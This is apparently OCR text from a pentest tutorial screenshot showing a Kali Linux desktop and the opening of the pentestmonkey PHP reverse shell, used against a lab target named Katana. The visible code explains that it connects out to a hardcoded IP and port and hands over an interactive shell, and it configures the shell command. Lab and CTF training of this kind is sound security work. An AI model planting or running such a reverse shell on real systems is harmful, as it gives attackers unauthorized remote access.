 [*CherryTree 0.99.9]
[php-reverse-shell | pen...
root@kali: /home/kali/K...
08:59 AM
root@kali: /home/kali/Katana
File Actions Edit View Help
Trash
File System
Home
sniffinf.pcap
/pdgitsolutions
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
INFOSEC PAT
PDGITSOLUTIONS
INFOSEC PAT